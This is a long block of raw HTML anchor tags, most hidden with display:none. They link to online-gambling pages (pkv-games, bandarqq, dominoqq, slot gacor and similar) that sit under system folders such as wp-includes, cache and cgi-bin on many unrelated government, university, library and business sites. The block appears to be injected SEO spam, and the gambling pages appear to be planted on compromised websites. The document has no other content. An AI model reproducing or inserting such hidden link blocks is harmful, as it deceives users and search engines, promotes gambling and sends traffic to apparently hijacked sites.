<a href="https://library.wmo.int/medias/f10/slot-10k/" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/</a>
<a href="https://library.wmo.int/medias/f10/slot77/" style="display: none;">https://library.wmo.int/medias/f10/slot77/</a>
<a href="https://library.wmo.int/medias/f10/rtp/" style="display: none;">https://library.wmo.int/medias/f10/rtp/</a>
<a href="https://library.wmo.int/medias/f10/robo/" style="display: none;">https://library.wmo.int/medias/f10/robo/</a>
<a href="https://library.wmo.int/medias/f10/hitam/" style="display: none;">https://library.wmo.int/medias/f10/hitam/</a>
<a href="https://library.wmo.int/medias/f10/mpo/" style="display: none;">https://library.wmo.int/medias/f10/mpo/</a>
<a href="https://library.wmo.int/resources/jees/bonus/" style="display: none;">https://library.wmo.int/resources/jees/bonus/</a>
<a href="https://library.wmo.int/medias/f10/garansi/" style="display: none;">https://library.wmo.int/medias/f10/garansi/</a>
<a href="https://library.wmo.int/medias/f10/max/" style="display: none;">https://library.wmo.int/medias/f10/max/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="https://indocloudsoft.com/boopos/-/pkv-games/">https://indocloudsoft.com/boopos/-/pkv-games/</a>
<a href="https://indocloudsoft.com/boopos/-/bandarqq/">https://indocloudsoft.com/boopos/-/bandarqq/</a>
<a href="https://indocloudsoft.com/boopos/-/dominoqq/">https://indocloudsoft.com/boopos/-/dominoqq/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-5k/">https://indocloudsoft.com/boopos/-/slot-depo-5k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-depo-10k/">https://indocloudsoft.com/boopos/-/slot-depo-10k/</a>
<a href="https://indocloudsoft.com/boopos/-/slot-bonus/">https://indocloudsoft.com/boopos/-/slot-bonus/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://info.tangselife.com/pkv-games/">https://info.tangselife.com/pkv-games/</a>
<a href="https://info.tangselife.com/bandarqq/">https://info.tangselife.com/bandarqq/</a>
<a href="https://info.tangselife.com/dominoqq/">https://info.tangselife.com/dominoqq/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://grainrus.com/en/group/pkv-games/">https://grainrus.com/en/group/pkv-games/</a>
<a href="https://grainrus.com/en/group/bandarqq/">https://grainrus.com/en/group/bandarqq/</a>
<a href="https://grainrus.com/en/group/dominoqq/">https://grainrus.com/en/group/dominoqq/</a>
<a href="https://grainrus.com/en/group/garansi/">https://grainrus.com/en/group/garansi/</a>
<a href="https://grainrus.com/en/group/slot77/">https://grainrus.com/en/group/slot77/</a>
<a href="https://grainrus.com/en/group/thai/">https://grainrus.com/en/group/thai/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://triptofun.id/" style="display: https://triptofun.id/;">x500</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://www.darcorp.com/dsts/pkv/">https://www.darcorp.com/dsts/pkv/</a>
<a href="https://www.darcorp.com/dsts/bandarqq/">https://www.darcorp.com/dsts/bandarqq/</a>
<a href="https://www.darcorp.com/dsts/dominoqq/">https://www.darcorp.com/dsts/dominoqq/</a>
<a href="https://www.darcorp.com/dsts/slot-garansi/">https://www.darcorp.com/dsts/slot-garansi/</a>
<a href="https://www.darcorp.com/dsts/slot-bonus/">https://www.darcorp.com/dsts/slot-bonus/</a>
<a href="https://www.darcorp.com/dsts/scatter-hitam/">https://www.darcorp.com/dsts/scatter-hitam/</a>
<a href="https://pkvonlineterpercaya.com/">https://pkvonlineterpercaya.com/</a>
<a href="https://pkvgamesqqonline.com/">https://pkvgamesqqonline.com/</a>
<a href="https://liga99.it.com/">https://liga99.it.com/</a>
<a href="https://priaqq.it.com/">https://priaqq.it.com/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://orgelfestival.at/">https://orgelfestival.at/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/mpo/" style="display: none;">https://pacific-bike.com/public/mpo/</a>
<a href="https://pacific-bike.com/public/slot-5k/" style="display: none;">https://pacific-bike.com/public/slot-5k/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a>
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="http://wikibon.org/blog/">http://wikibon.org/blog/</a>
<a href="http://wikibon.org/blog/bandarqq/">http://wikibon.org/blog/bandarqq/</a>
<a href="http://wikibon.org/blog/dominoqq/">http://wikibon.org/blog/dominoqq/</a>
<a href="https://eticket.senheng.com.my/">https://eticket.senheng.com.my/</a>
<a href="https://eticket.senheng.com.my/mobile/">https://eticket.senheng.com.my/mobile/</a>
<a href="https://eticket.senheng.com.my/eportal/">https://eticket.senheng.com.my/eportal/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://dishub.jakarta.go.id/visi-misi/">https://dishub.jakarta.go.id/visi-misi/</a>
<a href="https://id.pandamgadang.com/">https://id.pandamgadang.com/</a>
<a href="https://topweddinglists.com/">https://topweddinglists.com/</a>
<a href="https://statewidesecure.com/">https://statewidesecure.com/</a>
<a href="https://www.shadowbrook-capitola.com/wp-content/plugins/fix/">https://www.shadowbrook-capitola.com/wp-content/plugins/fix/</a>
<a href="https://aroma-sommelier.com/">https://aroma-sommelier.com/</a>
<a href="https://bukuipa.co.id/">https://bukuipa.co.id/</a>
<a href="http://productinfo.yssasia.com">http://productinfo.yssasia.com</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://blog.postingalamat.com/">https://blog.postingalamat.com/</a>
<a href="https://blog.penatrilha.com.br/">https://blog.penatrilha.com.br/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="https://congnghegiaoduc.hust.edu.vn/" style="display: none;">https://congnghegiaoduc.hust.edu.vn/</a>
<a href="https://qcaletrail.com/pkv-games/" style="display: none;">https://qcaletrail.com/pkv-games/</a>
<a href="https://www.marioxsoftware.com/blog/">https://www.marioxsoftware.com/blog/</a>
<a href="https://www.techprojonmo.com/">https://www.techprojonmo.com/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://pes5manager.ru/">https://pes5manager.ru/</a>
<a href="https://www.nobelkitabevi.com.tr/">https://www.nobelkitabevi.com.tr/</a>
<a href="https://www.wikaprint.com/">https://www.wikaprint.com/</a>
<a href="https://siimut.rsudprambanan.com/">https://siimut.rsudprambanan.com/</a>
<a href="https://test.rsudprambanan.com/">https://test.rsudprambanan.com/</a>
<a href="https://pcnupasuruankota.org/">https://pcnupasuruankota.org/</a>
<a href="https://ilmukeolahragaan.fkik.untirta.ac.id/" style="display: none;">https://ilmukeolahragaan.fkik.untirta.ac.id/</a>
<a href="https://vegahotelserpong.com/">https://vegahotelserpong.com/</a>
<a href="https://backup.sieba-esdm.com/">https://backup.sieba-esdm.com/</a>
<a href="https://loei3.go.th/news/">https://loei3.go.th/news/</a>
<a href="https://loei3.go.th/license/">https://loei3.go.th/license/</a>
<a href="https://loei3.go.th/wordfence/">https://loei3.go.th/wordfence/</a>
<a href="https://loei3.go.th/includes/">https://loei3.go.th/includes/</a>
<a href="https://palasara.org/contact/">https://palasara.org/contact/</a>
<a href="https://indonesiasafety.org/sistem/">https://indonesiasafety.org/sistem/</a>
<a href="https://migranberdaulat.org/about/">https://migranberdaulat.org/about/</a>
<a href="https://tsgos.com/docs/pkv-games/">https://tsgos.com/docs/pkv-games/</a>
<a href="https://tsgos.com/docs/bandarqq/">https://tsgos.com/docs/bandarqq/</a>
<a href="https://tsgos.com/docs/dominoqq/">https://tsgos.com/docs/dominoqq/</a>
<a href="https://experiencescommunes.fr/">https://experiencescommunes.fr/</a>
<a href="https://greenkey.org.pl/pkv-games/">https://greenkey.org.pl/pkv-games/</a>
<a href="http://blog.propelsys.com/">http://blog.propelsys.com/</a>
<a href="https://majalah.ramesia.com/">https://majalah.ramesia.com/</a>
<a href="https://www.coripanf.org/public/">https://www.coripanf.org/public/</a>
<a href="https://www.coripanf.org/contact-us/">https://www.coripanf.org/contact-us/</a>
<a href="https://www.memoirstudios.co.nz/photo/">https://www.memoirstudios.co.nz/photo/</a>
<a href="https://www.memoirstudios.co.nz/tmp/">https://www.memoirstudios.co.nz/tmp/</a>
<a href="https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/">https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/</a>
<a href="https://palasara.org/logs/pkv-games/">https://palasara.org/logs/pkv-games/</a>
<a href="https://palasara.org/logs/bandarqq/">https://palasara.org/logs/bandarqq/</a>
<a href="https://palasara.org/logs/dominoqq/">https://palasara.org/logs/dominoqq/</a>
<a href="https://palasara.org/logs/bonus/">https://palasara.org/logs/bonus/</a>
<a href="https://palasara.org/logs/garansi/">https://palasara.org/logs/garansi/</a>
<a href="https://palasara.org/logs/scatter/">https://palasara.org/logs/scatter/</a>
<a href="https://theperpetuapress.com/pkv-games/">https://theperpetuapress.com/pkv-games/</a>
<a href="https://theperpetuapress.com/bandarqq/">https://theperpetuapress.com/bandarqq/</a>
<a href="https://khunsuekmuaythai.com/">https://khunsuekmuaythai.com/</a>
<a href="https://new.khunsuekmuaythai.com/">https://new.khunsuekmuaythai.com/</a>
<a href="https://shop.khunsuekmuaythai.com/">https://shop.khunsuekmuaythai.com/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://sumihai.co.id/public/pkv-games/" style="display: none;">https://sumihai.co.id/public/pkv-games/</a>
<a href="https://sumihai.co.id/public/bandarqq/" style="display: none;">https://sumihai.co.id/public/bandarqq/</a>
<a href="https://sumihai.co.id/public/dominoqq/" style="display: none;">https://sumihai.co.id/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display: none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display: none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display: none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://qse.co.id/pkv-games/" style="display: none;">https://qse.co.id/pkv-games/</a>
<a href="https://qse.co.id/bandarqq/" style="display: none;">https://qse.co.id/bandarqq/</a>
<a href="https://qse.co.id/dominoqq/" style="display: none;">https://qse.co.id/dominoqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://dev-app.web.id/">https://dev-app.web.id/</a>
<a href="https://fespsp.org.br/noticia/">https://fespsp.org.br/noticia/</a>
<a href="https://bimbelalc.net/">https://bimbelalc.net/</a>
<a href="https://dev-app.web.id/wp-includes/id/pkv-games/">https://dev-app.web.id/wp-includes/id/pkv-games/</a>
<a href="https://dev-app.web.id/wp-includes/id/bandarqq/">https://dev-app.web.id/wp-includes/id/bandarqq/</a>
<a href="https://dev-app.web.id/wp-includes/id/dominoqq/">https://dev-app.web.id/wp-includes/id/dominoqq/</a>
<a href="https://www.topkarir.com/license/">https://www.topkarir.com/license/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-5k/">https://www.salmusarum.com/wp-includes/system/slot-depo-5k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-10k/">https://www.salmusarum.com/wp-includes/system/slot-depo-10k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/bonus-new-member/">https://www.salmusarum.com/wp-includes/system/bonus-new-member/</a>
<a href="https://88bet.trading/">https://88bet.trading/</a>
<a href="https://www.rumahlukisanjogja.com/">https://www.rumahlukisanjogja.com/</a>
<a href="https://lib.tau-edu.kz/blog/pkv-games/" style="display: none;">https://lib.tau-edu.kz/blog/pkv-games/</a>
<a href="https://lib.tau-edu.kz/blog/bandarqq/" style="display: none;">https://lib.tau-edu.kz/blog/bandarqq/</a>
<a href="https://lib.tau-edu.kz/blog/dominoqq/" style="display: none;">https://lib.tau-edu.kz/blog/dominoqq/</a>
<a href="http://www.ugm.edu.mx/images/pkv-games/" style="display: none;">http://www.ugm.edu.mx/images/pkv-games/</a>
<a href="http://www.ugm.edu.mx/images/bandarqq/" style="display: none;">http://www.ugm.edu.mx/images/bandarqq/</a>
<a href="http://www.ugm.edu.mx/images/dominoqq/" style="display: none;">http://www.ugm.edu.mx/images/dominoqq/</a>
<a href="https://www.tahkimussunnah.com/office/pkv-games/" style="display: none;">https://www.tahkimussunnah.com/office/pkv-games/</a>
<a href="https://www.tahkimussunnah.com/office/bandarqq/" style="display: none;">https://www.tahkimussunnah.com/office/bandarqq/</a>
<a href="https://www.tahkimussunnah.com/office/dominoqq/" style="display: none;">https://www.tahkimussunnah.com/office/dominoqq/</a>
<a href="https://tienghanphuonganh.edu.vn/contact-us/" style="display: none;">https://tienghanphuonganh.edu.vn/contact-us/</a>
<a href="https://ngayogjazz.com//.well-known/" style="display: none;">https://ngayogjazz.com//.well-known/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
